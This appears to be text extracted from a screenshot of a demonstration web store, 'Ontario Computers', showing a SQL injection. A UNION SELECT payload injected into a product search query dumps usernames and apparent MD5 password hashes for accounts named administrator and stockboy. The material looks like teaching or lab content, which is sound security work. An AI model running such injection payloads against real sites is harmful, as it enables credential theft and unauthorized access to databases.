 Welcome to Ontario Computers!
SELECT * FROM items WHERE item_name LIKE ('%') UNION SELECT 0, username, password,0 from
authentication;%')
Item
#
Name
Description
Price
1
CORSAIR DDR4-2400
32GB SODIMM KIT
2x16 GB SODIMMS c16
190.00
2
Western Digital 4TB
PURPLE - WD40PURZ
Surveillance Internal Hard Drive - 5400 RPM Class, SATA
6 Gb/s, , 64 MB Cache, 3.5" -
100.00
0
administrator
8b98d3ce4e5dba2d7677fba05e87c2a0
0.00
0
stockboy
fa2dd5c3ac46e376aeae191fd9788458
0.00